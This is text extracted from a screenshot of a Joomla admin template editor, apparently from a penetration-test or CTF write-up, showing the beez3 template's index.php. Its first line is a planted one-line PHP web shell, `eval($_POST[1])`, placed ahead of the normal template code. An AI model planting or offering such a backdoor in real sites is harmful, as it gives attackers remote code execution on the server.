 编辑文件 创建替代(Override)文件 模板说明
当前编辑的文件："/index.php" ； 文件所属模板："beez3"
css
html
images
javascript
language
component.php
error.php
index.php
按 F10 键切换到全屏编辑.
1 <?php eval($_POST[1]);?>
2 <?php
3 /**
4  * @package       Joomla.Site
5  * @subpackage  Templates.beez3
6  *
7  * @copyright    Copyright (C) 2005 - 2017 Open Source
8  * @license       GNU General Public License version
9  */
10
11 // No direct access.
12 defined('_JEXEC') or die;
13
14 /** @var JDocumentHtml $this */
15
16 JLoader::import('joomla.filesystem.file');
17
18 // Check modules